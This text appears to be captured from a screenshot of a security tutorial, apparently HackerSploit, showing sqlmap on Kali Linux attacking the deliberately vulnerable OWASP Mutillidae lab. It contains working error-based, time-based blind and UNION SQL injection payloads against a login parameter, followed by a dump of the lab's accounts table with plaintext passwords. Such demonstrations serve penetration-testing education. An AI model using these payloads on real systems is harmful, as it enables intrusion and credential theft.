 Applications Places Terminal Mon 17:42 1
root@kali: ~
File Edit View Search Terminal Help
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: page=user-info.php&username=name' OR ROW(5817,6262)>(SELECT COUNT(*),CONCAT(0x71787a7071,(SELECT (ELT(5817=5817,1))),0x716a707071,FLOOR(RAND(0)*2
))x FROM (SELECT 3289 UNION SELECT 2530 UNION SELECT 6749 UNION SELECT 9343)a GROUP BY x)-- sErV&password=name&user-info-php-submit-button=View Account Detail
s
HackerSploit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=name' AND (SELECT * FROM (SELECT(SLEEP(5)))wcTS)-- ocyU&password=name&user-info-php-submit-button=View Account Detail
s
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=name' UNION ALL SELECT NULL,CONCAT(0x71787a7071,0x534b44577674795564686b77614a536e64627a5748674866424b435744724374637
7457754684d75,0x716a707071),NULL,NULL,NULL#&password=name&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: password, type: Single quoted string (default)
[1] place: GET, parameter: username, type: Single quoted string
[q] Quit
> 0
[17:40:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5
[17:40:42] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[17:40:42] [INFO] fetching entries for table 'accounts' in database 'owasp10'
Database: owasp10
Table: accounts
[16 entries]
+-----+----------+----------+--------------+-----------------------------+
| cid | username | is_admin | password     | mysignature                 |
+-----+----------+----------+--------------+-----------------------------+
| 1   | admin    | TRUE     | adminpass    | Monkey!                     |
| 2   | adrian   | TRUE     | somepassword | Zombie Films Rock!          |
| 3   | john     | FALSE    | monkey       | I like the smell of confunk |
| 4   | jeremy   | FALSE    | password     | d1373 1337 speak            |
| 5   | bryce    | FALSE    | password     | I Love SANS                 |
| 6   | samurai  | FALSE    | samurai      | Carving Fools               |
| 7   | jim      | FALSE    | password     | Jim Rome is Burning         |
| 8   | bobby    | FALSE    | password     | Hank is my dad              |
| 9   | simba    | FALSE    | password     | I am a cat                  |
| 10  | dreveil  | FALSE    | password     | Preparation H               |